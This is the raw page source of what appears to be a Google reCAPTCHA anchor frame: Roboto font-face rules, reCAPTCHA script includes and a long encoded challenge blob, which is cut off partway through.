/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cx9xN9-SKInqYLi04u4gTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cx9xN9-SKInqYLi04u4gTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cx9xN9-SKInqYLi04u4gTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OmPsKsVmTDiMKiRlMTw7nDjwLCssK9BsKzwqpFwoDClMOIw6Yswp7CmHAZBMOHw4IfB2UhXV8rVH4DWsOMw49RdRnDrWLCoxUwKXXChMOyw7lZVHhOwrcZSnprMQV1w4hmw5g3wrIawrXCii/[base64]/CoRluwrLDucKIw4DDncOzwqbDisOpDMOLwqnCtnnDpG7DpgQDw7NTwpbCq2M/[base64]/DscOLw5vDs8KeHHsMw6Q4KBXDi1TDqcObLsKOwrDDlQrDpcOXw6VFw68JwqxywrpWw6DCvwpnw40feSB0wrjDucK+w7PCnMKxwoDDk8KMw44HSVwiUcKFw74XcEdMJiRVPGbDiMKiwoA1FMK7w4kjd8KUYGDCjRDDvcKBwqXDt2MXw7/Csz5mBMKZw5zDiUEtPsOrZH3DhcKTw63Dp8KeD8OJdcO5wrPCiRTDiAo7MxvDkcKTNsKGwrbCoGbDp8KTw45tw4DCjmbDuWfCq8O3XMO1w65vVsOkw6rDgsOvw5xRwpDDr0PCtQBQVzZtI1ITT8OgWl/DkAXDhsOAwprDscObw79yw6DClTRGwotwwp3DssK4RBsFKsKhK8O8HMO4wrHDu8Orw4nCsiTDqyN1PsOCUMKGacK1O8OKw6vDp14pwrDCqE5Aw5AHw7wjw5jCm8KKwojDt2fCmlfDtMOuHwrDoD/CtcOcK1tWw406w4PDs8OMw5cHKg/[base64]/Di8KRVQLDjUtAw4HDj10twoY1B0/DrBZIw786BwfDlkbCt3XCgBtiCmkkLsK2w7h0OsKnK3fDn8OFwpvDhMO0Q8OtacKKwrLDsg/[base64]/DjFTCtADCu8Olw7TCqQbCoyrCpsOIwqs7wqhVwrwzwpjDq8Kgwo/CmQ9HwrR/XnLDm8KJw5FvR1g3YXlJUGPCvsKsfzUSIzRVfsOxYcONK8KXLg3DqMOFChbDhMKhD8Kbw6TDhAsqPzU6wrY+WMO5wq7DlGlkFMO6LC/Dh8KWwppYw7IYD8OYDQrDhBnChgAuw4gNw6/[base64]/DoWtxw41aI8ONw7ctwq/DpXzChTEaRcO4w7RcwpxkesKBwo3DvgTDqgDDosKmw6/[base64]/[base64]/CthADwrPDvn8pEcO+wqXDvyMkX3dvwqvDscO4ODgUP8KJFsKgw6XDvFfDhMK8aMOQw6d7wpTDtcKUw4rCokPCnEXCoMOgw4DCp2DCg0bCkMKFw4M4w6pHwqxfVhEiwrnDrMK2w5oKwrjCisKpTMOFw4ppBMO+wqcCZCLDpntaw6kZw7M/w6JlwqXCgsKmfR/CjWrDjivChwXDpMKuworCrsOySsOgesOAblNjw4Jnw5vCimTDrMOiBMOnw7xtw43DnDJpHBLDsR/[base64]/ChcKzwqQna3FdH8K3w7TDlFLDlsOdw7x/[base64]/Cr8O2w5sfwpDDv8OnaSl4w7t9XcOKU0RhwqsIw6fDkFp/bnPCtSvCiMKzwrpcY8OUwpEzw7IJw4bDm8KgK3JZwqzCkV8UVcKAYcK5dMOZw4HCnlgqYcKjwqzCnMKgGUFQw7fDm8O6wqdOSMObw6/CrWYpY2fCuA7Dr8O4wo0Rw4zDrMOCwovCgkPCq13Cig/DjcKawpRIw6pqWcKUwrRMTSA9LcKvDjRrL8KLw5EVw53CvlDDoVfDkS7DqMKFwpjDvUbDn8O2w7nDiyLDl8OYw6bCqRsYw6Qtw5tZw4dKeXBWAcKIw7EewqHDicO7wpPCscKvYC/ChsKXfjkadMKbVcOcdMKUw5hyEMKlwokxKATDtcKywovCnnJewpDCoSXDriHDvj05LkRVwoDCjk/CnMK8VcOuwr4gFsO5A8KIwrfDg25FFTc6LsKbwq4NwrlGw61dw4bCikDCvcOGw5Vxw5jCtBtPw6QWKsKVG1fCjsOuw7rDqSvChcK6w6LCmVwmw5tBw40xw75/[base64]/Cnk3CmBHCoHhjAkwkw7VWw4HDvXzCqFPDvMOtwps+w4LClgQEFwlEwqvComIEJnxxOB/CrcOGw48/wp44w4s+C8KRPMKXw6svwqc9S17Dn8OWw7gYw43ChjNuwoUvdMOrw4jDt8OWOsOmaUjCvMKSw7rDsHlpbWduwrUzSsKCOsKjWgfCi8Otw4LDvsOGLMKjBXQgJWlHwrLCtD4tw4bDrUXCmkwEwoXCt8Oiw7DDlSnDrcK4HEMmCcKswqLDoABQwr/DlsOxwqHDn8KaHB7CnEZ7dnhkUFHDomTCuzTDn3Z8w7YXwqLDgsK+TVskwpTDoMOvwqhlRn3Du8KRaMOAc8OKDsK/wpJbCGI6w4tMw6LDhlnDpcKmd8KLw5bDlcKRw5/[base64]/VMOew4DDmRPCpi3CqsKOw4nDnMKbNiDDhH7CmnXDqsKSA8KbVkJeXFNMw5LCkAZCw67DkcOrY8Orw4LDk0h6w4VccsKiwrNePTYRWy3Cp2LCvkJ2ccO8w6Zib8O3woEvaxfCknZXw6PDpcKKPsKiVcKTdsOQwpvCicKGwr9Owp9+PcOwa1fDjk13w6XDuD/[base64]/CvsOww6PDnEdWw6Y9wpjCtMOAw61ec0fClMK2UMO4w70/w7DCl8KBM8KuaF1Mw4soD28Xw6/DuWvDmhTCj8Kyw7cTFUnDq8KgB8OVwqBIFVfDl8KXNsKtw7PCvcOFXMKoPhMkV8KACBcWwr3Ci8KeD8OPw4oNOsKoM04lVnBpwqdKe8K9w5PCqETCvhjDp0ldwozCgcOMw7/CjMO4YMKnQ3sAwqAhw4E9UMKRw4lPfzZMw5FsbQFCD8KRw4rCnMOhb8KOwr3Drw7CgBfCtCfChBlDUMKYw7E4wodVw5w9wqpKwqvCkH3DrmJqYBpTRmvDuMOJf8KRbE3DvsOww71kFVoZAMOYw4guH1tswo4yE8O0wrMBIVDCo3XCs8OCw512Y8OYbsOxwq/Dt8KJwqsaSsKZe8OUPMK9w7EGAcOMQB19DsKmL0/Dj8Ocw5IANsOLOnvDhcKfwpvCsMK9wr9gIWteV0s3wonCoCQZw5keZnTCpiXDmcKDF8Ofw4/DrD1FZHTCm37DjmbCscOJDcK3w5vDpyPCsSjDv8OLMlE6bsO+C8K6aCdjCwJiwqPCoGxGw4/CuMKKwqgFw5vCoMKHw5YNDFk6AcOMw6/[base64]/[base64]/CmB11wofClsORVynCqsOUOcK5wqZywrPDkTEyw6pSEmZXw7zDpD/DqMOiK8KJwpLCgcOxw4TDt0DCnMOPSMKsw6Q0wq7DqcKsw7nCnsKiQcKJcUFLa8KZKjbDqDjDo8KHbcOPwpnDusOEJkUXwq/[base64]/w6NACjnDqWQuw5PDh3/ChQlWDjbDnT3DhcONw6ALwobDs8KGM8OgfQ58UsOswqh2FUTDmsKdJMOcwo/Dh1J7OcKdwq80WcKCwqY6MCsuw6s1w4rCs21dVcK3w7rDrMOUdcKdw7FHwpVzwpd9w79MKiIJwpLCocOxUy/CmCkKW8OVS8KsK8O9w5pSLxzDqcKWwp7Dr8O+wrvCiDzDqmjDjwHCpkfCmDTCv8OfwrDDqXTCuGJAZcKTwovCnjjCtFvDlVcgw7I7wpnDp8KJw6HDvmUkR8Opw67CgMKWScONwovDgsKZw47Cvwxww5ZtwoRMw6N6wo/CsjM+wpZTWEfDnsOlSgPDvRjCpcOTG8OCw5Fbw6kYPcOJwp/DscOjMnXDqhIfGHnDrBtTwrAjw6XDk2siIF/CjV4KC8KgTkFWw5lNMAF+wqLDlcKdBE57wqRUwpt8w7soP8OLSsOZw5/CscKMwrfCqsONw7RHwprCqARAwr/DgyjCtsKQAzvCp2nDvsOhLcOpKQk+w5AGw6RCPjzClStOwr4+w597BXMCUMOiGMOJSsK9J8O+w6I3w4XCkMOlPm/CtCAGwqo1CcOlw6jDv1lDd0LDpj/DpEdow5LCpQYqccO7ERTCuz7ChhRRZzfDmcOtw6J+dsOxDcKqwow9wpFLwo1vLjUtwq7DosO7w7TCsFJFw4PDv2E2ahZsFMKIwqnCrFvCv2khwrHDrD4sRlp5DMOmFizCkcK4wpjCmcKvekfDshBLF8KLwq99WlLCl8Ozwp9bBF4rfsOTw6LDkCLCtMO7w6Qvaz/CiBhBw61JwrxtB8OsCTDDt0DDr8ORwr8kw7NQGhHCq8KXZnbDucOXw7rCl8KFbCV8PsOXwoXDoFskXWAEwokzIWPDmXnChCtzUsO/w7Etw4bCozfDhXLCoSXDu2HCvgnDicKWecKSVSA9w6lBBGtCw7Z6wr1SIcKUbQkufAYIBBhUwoDDjETDglnCjMOfw7x/woAow6/Cm8KYw71wbMOkw5jDusOsLgTCgyzDh8K/wrw8woIlw7YROE/ChW8Ew6cxfTPCt8OoOsOaS37DsE49P8OywrsQa30gGsOaw6/CtztswoPDgcKEwojDicONR1h9e8KZw7/DoMO5UwnCtcOMw5HCmRHCicO6wp3CgsKNwrUWNiDCh8OFAsOkWmHCvMOYwpPDlSoCwrvClFozw57DsAQgw53Do8KywrBlwqcTwr7DsMOeX8O5wqTCqS9Zw7Jpwqh0w7/CqsKGw5sowrExGMOaEhrDkmfDucOOw4czw4oew4MAwowITDdAScKZScKAwr0lEFrDpQ3Dn8OOQVc3EcKYN11Uw6YTw5DDucOjwpLCk8KlLMKtWcOOd1LDscKvbcKAw4zCgsKYL8OtwrvCgwfCoSzDuC7CtyUEPsKLG8K/WwDDmcKjAkEcw57CmRbCiiMqw53DpMKOw6Y4wq/[base64]/wqxITT3Cl3/CsmHCkQ7CoMOWdxDCjmRnW8KuYRXCu8Ocw6o3DBRicXFGPMOIw57DosOXGE3DgzY6L3UGXnzCqCJbACc/WSgrUMKVKR3DtMOpDsO9wrXDjMK6c2UkFyvCjsOHJsKvw7XDrB/Dr2zDv8ONwqzClydLAsKAw6TDkAPClzTChsKrwrrCmcOCfxEsHljDmXMuWjdyFsOjwpbClXhYaE8gViDCpsK3UcOpe8O7EcKnOcKyw6ZrHDDDocOvK2HDucKmw6YNOsOFw5VwwofCjWtcw6jDjExyMMOxdsKXUsOzQB3CkXnDvwN9woLDvTfCvnExFXTDgMKEFMKbcB/DrG16HMKXwrt8KRrCv3R9w6xgw5jChcOPwr9xbUjCuyHDvgRWw4HClRMLwrzDgA1hwozCkxpkw4jCjD4Wwq8HwoQXwqwNw59ZwrQ9B8KWwpnDjWnCg8OdE8KLX8KYwo7Dizk/UDMPW8KAw4bCrsOYGsKEwps9wp1bCRNEwoTCpF8Fw7/CiS1qw47CsUd4w6Qvw4vDoAsGwq0vw7fCn8KULXrDlloIR8OUTcKSwqHCgMOPbyYnNsO6wr/DniDDisOLw6rDuMO9ccKTFC8BfiIPwp7CiXV5wp3Dq8KLwoV8wqoQwqPCjBrCgcOXBcKdwqhzRhoGDsKtwq4Hw53CiMOLwoJwUsKoGMOxd3PDr8KJwqzDkwnCv8KIR8O1esOtHEdVfCoMwo1zw6lGw7LDni/CrwMwFcOzcTDDnHAOQ8O/w6PChhhvwqrCjgJ8RVDCrGTDmTdJw6djDcO1ZDJ1w7k1DxE1wpbCtg7Dq8Onw59QDcO6A8OEGsKCw6kmHsKlw7DDvMO4RsKOw7XDgsOUO1XChsKow7A7FUjCujLDuSMYEsKtUHhiw77CsFHDiMOdOGrClAZIw45NwpvCncKhwpnCmcKTfn/Ct03CmcOTw4TClMKoPcKBw74qw7bCu8KLFBF4XRdNVMONwrfDmjfCnwTDsggMwq5/[base64]/w6fDucOUw51kw7LCucK8woHCicKzEETCgnRUw5XCsCXCiRjDicKvw6cYUcOSTcKnOwvCggkfwpTCtcODwod/[base64]/[base64]/CksKVQzHCq8ODwoJuwq7DuMKewrJ/SsOtwq1owpUtwoPDtFE8w6tObsO8wp9PEsKZw7rCo8Oyw50owoDDuMOqWsK8w6cHwr/CtwsuIMOzw6Idw4/CjF/CpknDqhcSwpl3TW3ClyXDoyhKwp7DpcOPaSZRw7NHM0DCmcOqw53CvTTDjgLDjxDCmMOQwqdpw54cw67CoGzCocKTe8KTw6xKZnZXw5gVwr0OdX99WMKvw6F0wpnDvQ8ZwpzCrl7CgxbCjF5jw4/[base64]/[base64]/[base64]/DkkJLw4/Domtbw67Ct8KkwqHDo8O/wpbCvlPDliNvw5/CiCrCgcKlEH0yw5vDhsKuJmLCl8KHw4AZEmHDhXTCpMKawq/ClhUEwq7CkB/Cg8O/w51QwpgSw7DDjxUhGcKjw5PDrFckM8OvZsKsYz7DlcKtbhDDn8KTw6dqwogdYSbChcOiwp0ESsOvw70/TsOlcMODPcOAGC5kw7EVw4FKw4HDkX7DtxLCj8KfwpTCtsKfBcKww67CpD3Cj8OdQcO1eWMTNQ00O8KvwoPCrSQpw4/CgVvCgCnChCNTw6jDs8KQw4dAMnkNwpLClkLDlsKxe3Jvw7dsWcKzw4FqwoRTw5DDs1/DrhQBw5MxwqhOw43Du8O7w7LClcKQw5B6EsKQw7HDhijCgMOfCm7ClXfDqMOlQF/[base64]/DvcO3w6HCrWkDwo9ZwqTDlDjChCVowr7Dp8ONw7/DuEQlw6xFScOnKsOjwroGcMKaPRgaw7/CgF/DtsKYwr9nHcKMI3g8woAPw6c+LyLDrjYNw6o3w6xnw7PCu0vCilpqw67DgCwKCVDCiVlEwqrClRXCuX3Di8K6dXMDw4nCiwfDjBXCvMKlw5bCgsOJw45wwrFkNwTCqX06w7DCjsKXKsK3w7LDgsKdw6VTGsOCFsO5wrMAw6l4ZRFyHw/DtsO3w7/DhSvCt1LDnhPDmEEifntHNUXCm8O4NlINwrbCqMKuw6ImPMK2wrN/cAbCmnEUwo7ClsO1w5TDgXlceyvCqS5Lw7MWaMObwqHClXbDicO8w7RYwokaw6U0w6IMwqbCpsKhw7jCo8OMK8Kjw4pOw6vCtyAZLMO+AMKIwqDDh8KjwoLDr8K9Z8KBw5XCpidWwp4/wr9dZD/Dq1rDhjlRfT8mw7hfNcObP8Krw5FmUcKJF8O7VQJXw5LCscKDw5XDqHbDoB3Dsn1ew7B8wrNlwpnDkgVUwpzCghEfC8K5w6FvwojCu8Krwp8Bw5cufsKnBXTCmXYTbsOZcXl6w5/[base64]/Chh4Ew6TDrMOdw5rDksKTwrPDu3EAwrIoZsK/[base64]/[base64]/Dlw8Ww5lwTVBIw6DDsALCs8OSSXBDwqcgCnzDq8Oxw7/ChcOUwozCu8KMwrbDlQJOwqPCgVHCvcK1woU+Sw3DgsOuwp3CvsKowpIdw5TDjho0CzjDiRvCvFY7b37DuioqwqXCniYzNcOkB0NrecK4wonDkMKew7fDjF46YMKDFsOyH8Omw5MIBcK2XcKgwobDhhnCjMOOwqpwwqHChwcYFifCgcOJwoleGH4/w6Nxw6o8X8KUw5/CvEUSw6A9EQ/[base64]/w6JJcxBxccOKwrUlBEJsYQIJwptwRMOdw658wqEzwpnCmMK6w4J/LMOyXV/DrsO2w7nDssKjw4lAT8OVXcOOw6LCsk5xQcKgw63DtsKlwrs8wo7CnwMTfsKHX0kJM8Opw6EJOsOOcMOKQHDCq2tGG8K4TG/DtMKqDwrCiMOOw6fDvcKwDsKDwpTDgRjDh8Oxw53CkmDDlEjCuMKHHcKzw7tiUA1tw5c3AQZHw5/CtcKQwofDm8K8wpPCnsKPwoNNPcOxw5nCqMKmw5InXXDDq0YMVXgZw6Rvw5lhwr/Drl3CpFpGMhbDo8OUSGHCvC/DjcKWNQLCiMKMwrDDusKDMGMtElZpfcKNw4AIWQTCilpAwpXDv0RVw7lxwprDssO8F8O3w5TDvMK0DHHCt8OWBsKJwphrwqbDncKpNGfDgkElw4bDkHo+S8KkQ3ZCw5LCs8OYwo7DksKkJFDCqDA1cMK6P8KSe8KFw4pEGm7DnMO4w4HCvMK7wrnCtcOSw7A/Q8O/wqjDpcKlJRPDv8K7J8OKw7dVwp/[base64]/DpsK/[base64]/CtMKjXnnCtMK6KzM8w71YDSQ5wqLDmwLCsnDClMO6wo1vGX7CvQ41w5HDqVDCp8KcdcKrIcKjIjPDmsKAQX3CmnU5FsOuW8Onw7dmw6VsMygkwrxmw7UWQsObEMKrwq9dF8O/w6PCqsK/Zyd4w70vw4PDsCk9w7LDvMKkDxvDmsKfw6YcY8OqVsKbwqvDkcOoLMOjZwB7wrIYLsOXfsKew5jDvTp+wppPJSNbwovDo8KfBMOVwrcqw7jDjcOdwq/CiyVcGsO/WsOQMULDmVvCqcKRwr7DiMKTwovDvMOkLHFEwrVZSxxvXMK7aSbCnMKneMKtT8KOw5/[base64]/DhVnDp2DDr8Oqw7Rfw6XDi8OWw7NzMCbCoTjDnUdjw4glfGTCnVbChcOmw5V+BgUnw5XCs8O0w6LDscKETT9Cw7JWwrJfChduScK+ThbDk8Ojw53CqcKiwqfCkcOAwrTCu2jDjcOWE3HCuwgaRVJHwqHClsOSJsOWF8KcKUrDhsK3w7sVbMKhImVVV8KbQcKlRgfCtG/DjMOlwrbDhMO/fcKLwoDDvsKewq7DmWoZwqMZw6sTPGtpRSZDw7/DpUHCnGDCoifDpnXDhXzDrTXDn8O7w7AkB2rCsW1LBsOVwoU3w5XDsMOgwrx7wrhIO8OiYsORwoRrWcKWwpTCssKfw5VNw6duw7kcwpBiIMORwrkXTBfCjAQow7TCu1/Ct8OtwosnD3fCiRB7wo93wpUQPsOzTsOjwoomw5l1w6JXwoVvXk/DqjHChgzDpB9SwpfDscOnacOwworCg8KXwpfDmMKuwqjCssKcw7/Dt8KXM2xLdkguwqPCng9GZcKCPcO4csKcwpEywrnDhSU5wo0UwoN1wrJDfU4Jw5MRFVQvGcKXC8KrJUwlw4nCt8OFw5bDiE0aYsO+ATHCiMOdTsKqAXvDvcOTwpQoZ8Oba8KowqEjS8KPLMKqw781wowZw7TDvMOOwqbCuQ/DqsK3w5V6CcKNHsKmP8OPXmfDgsORQQtALhoHw5VXwrHDsMOUwr82wp3Cuxksw6zCn8OewovDrcOAwpjCu8KCO8KPGMK8FEMifcKCLcKWNcO/w54rwoogVwsqLMKRw4YFLsOYwrvDlcKPw6NcZWjCm8OTHsKwwofDijbChz8uwoBnwrIxwo8XEcOwe8Kgw4waSE3DqVfCnSnCgMOkBCg9cAsZw7nDgU59I8KtwqBbw7w7wqDDlV/[base64]/DucKswqPClEjDtjpAdsK+BsOhwrfDpsO1w6YUHmNnRzcAa8OQScKWOcOjBELCk8KxZ8KiGMKFwpvDmj/CvQ4rPHUww4nDu8OWJQzCq8KEBUTDsMKfYRrDsyTDtF3DkzjCksKKw4A+w6TCvUZJV2/DkcOofcKvwr1kd1nCl8KYMz4BwqMbJno0M0ktw5fChMK/[base64]/[base64]/DncO5wp8Rw7jCkU3CnH7CuxrDm8O9LlDDpMKzWMOrdcO5UXFVw57Cj2HDoQ8Dw6DCvcOlwod7asKnZQhUA8O2w7UUwr3CvsOxMcKKWFAgw7zCqDjDgAk+FBPCj8OdwrJ8woNiwr3ChirDqsONbcKRwrsiE8KkJ8Oxw6/CpmcbP8KAb2zCm1LDrSEPH8O1w5bDqjwkSMK0w7xWLMO/Hw3CkMKFZcKvVcOkDT7Cs8O5EcOpJnwRRFfDncKVfMKlwpB5FV5pw5QbBsKkw6DCtMONOMKcw7dkaVLDnxbCmltbJ8KqMMOzw5jDrznDscK8EMOdNlzCs8OGDEwafTXCmyzCkcONw4rDqTHDqWNhw5JRSRgnLmhpdMKzwqTDtA7CqQbDtcOCw7FowoN/w44lZcK9TMOZw6t+XiQQYknDuVoGRcOHwoxCwpTCqsOmUsKxwqjCmcOWw5HCs8O7P8KiwqltTsObwqXCicOtwpjDmsOhw658K8ORcsOww7vDpcKJw5tvwrrDhsOraD8OOjhyw4Z/[base64]/wq5/[base64]/ZMKFwqTDr8O/[base64]/[base64]/DtsK8CGtuUcKjLQbDs8K3wqfDuTBMw5nCvMOcfQIHwpkfNcKsW8KafT3CgcKcwrs7EFvDpcO6MMKYw7UwwpDCnjHCgB/DmilJw74BwoDDlMO8wqo4BVvDsMOMwqfDlhN/w6TDisKdJcK7w4fDgjzDn8O/w5TCj8KhwrnDgcO4wpfDj0vDuMOww69iRGNMw7zCl8OGw6jDiScTFxXCp1ZsRMOmLsOowpLDtMKwwqNJwotNFsOWVxLCjDnDgEHCgsOJGMOKw7kwdMK5H8Omw6XCvcK5PcKIRsO1w5PChxprFsKwQm/Ck37CoCfDnU46wo4ELRDCosKnwp7Dh8OuO8K2LsOjb8KhS8OmRiAHwpUhZ1d6wrLCnsKfcCLDpcK4VcOjwqsTw6YNS8O7wqfDkcKiJMOPEHrDksKRXgxuVkHCg1oVwrcyw6fDqMK6TsOfZMOxwr1KwrszKnVPACLDusOnw5/[base64]/[base64]/[base64]/[base64]/J8KSw7TDvEDCsSsdKMOiMwbCsVHDikRkZkDCpsK3wo0dw4dydsOKTiHCq8O0w57DkMOAQF7Dj8O5w5JFwrZQD0dkNcOKVTVtwozCjcO/djIWWlx/B8KJaMO5HCjCpgRsa8OjFsO2dW06w6HDjMOBbsOUw6JkSl3DuGdFPBjDnMO/wr3DpgnCplzDjXDCocOwJTNdeMK3Zn1EwpIfwrDCn8OhIsKcKMK8EiFQwrDCpHQGO8KLw5rCgMObFcKXw4zDgcOcSXUbPcOYBsKBwpTCvGvCksOxcXbDr8OqYA/DvcOoFBsywpx/woUhwrXCk1TCqMOlw6k8XMOZM8KOA8KrTMKuHsOKWsOmVcKUwqY2wrQUwqIQwqhQUMK5RWfCicOBcXNhHkI+KcKQe8K4FMOywolKfzHDpzbCqHXDocOOw6N0eQzDusKKwpLCnMOww4jDrsKXw7UiRcKjP00QwpvChsKxXBPCiQJOc8KUelvCo8K7wqBdO8Kdwq1fwo/DksOYFzYPwpvCjMO4Eh8sw5PDiQfDqm/DrMOZVsK3PSggw5DDpTzDqA7DqzZFw6d4HsOjwp/DtzlRwq1DwqwnWsO0wp0pMifDpybCi8K2wohDCcK0w49Nw4dNwotDw715wpE3w7nCk8K7F3vCsWF0wqkJwq7CvHLDk096w6JgwqV3w58XwpjCpQU4asK4d8Oaw4/Ch8K3w4ZNwqbDk8OrwqDDolNxwqAKw4PDnD3Cpl/Ds1rCsmbCosKxw7/Dh8OTbURrwokmwr/Dp0TCqMKcwp7DjUZ/J0bCv8OuaG5eAsKke1lNwo7Cv2LCiMKXFyjCp8K9DcKKw5nCjMOuwpTDmMKUwpbDl0xkwrt8OMOsw7RGwq9ZwqnDoR7DsMO/YRPCs8OMdXjDuMOKbllxD8OVFsK3wqTCisOQw5/Do2gDKVPDj8KiwpxkwpDDgUPCuMKpw47DusOwwqwww7PDocKVZyzDlgVYOz7DoXJEw5dcIUjDvC3CqMOqZj/Dn8KAwokcHytYGMO1B8K8w7vDrMK7wpHClVoFEmzCjcOPKcKbwpRzZWDCn8K4wqvDuxMfYRHDvsOlVsKbw5TCuTxDw7FswoPCvsOzWsKjw5jCoXTDjSIdw57DpglRwr3Ci8KrwrfCr8KHR8O9wr7CvlLCsWzCo2lmw63DkW/Cv8K6RWMkZsOcw5rDvgh/ISfDt8OLPsK5wpnDuATDsMOxNcOwDUxnSMOVdcOYeCUQZMOQFMK8wrTCqsKhwoXDjiRHw65Zw47DgMOxJMKTWcKqG8OOFcOGIMKpwrfDm2/[base64]/Co8K4LcKPwrfChmMjwr91XGzCh8KowowCwqZYeGh5w7fDt0R8wqZXwoXDslYIPQlow5YdwpbCmEQWw6gIw4jDvknDncKEFMOsw6XDncKBYsOVw6QOQMO+wqcSwqocw6rDmsOYHywqwrfDhcOYwoAVw6rDuwjDncKOCSLDmhF0wr/[base64]/Chi7DhcOUw7zClAhWwpQcWHgiw6pOwrNIwo7CmnjCm3VGw5kcYULCgcOTw6XCusO4cnp5YMKYOiZ5wqVkQsOMX8O7JMO7w653w6bCjMKFw5l/[base64]/CucOyw4HDt8Knw7JcZU0IwrXChHnDvcKAfSciZMO3S1NLw7jCmMKow5nDkWtFwp4/[base64]/[base64]/[base64]/Dvg84Ph3Cq3PDnC0kF2/DscKBwqTDvMOew4TCg3sTwrPCvMOFwoZtQcOWV8ObwpYhwpYnwpfDlsOlw7teGW4xWcKFSH1Pw7xXw4FxQgwPSU/Csi/[base64]/w7M9w6HDpcOSwrrDll89D27DpcK/w6bDicO7woXDpnN5w5R7woLDtyPCj8KCIsKnwq3CnMKYTsOUDko/V8Kqw4/[base64]/DqzgEDTjCgzcWdBPDughPw6AYMMOKwotYMcKuwpxOw6wlIcK5XMKYwr/DlMKlwqwhGGTDkHvCnUcZe2Vmw6UIwozDsMOGw5RoNsOUwpLCo17CsQ3DrwbClcKdw5xIw67DqMO5f8O5TcKfwokfwoBjCwnDgMOUwr7ChMKpSmLCo8KAwpvDsDs7w6sZw5MMwoJSS1hiw4bDicKpbSNsw6tPcS54BsOQbsOfwrdLRUvDjMK/SmLCpDtkcsOCf1rCk8OMXcKCEj85cETDtcOkWUBewqnCp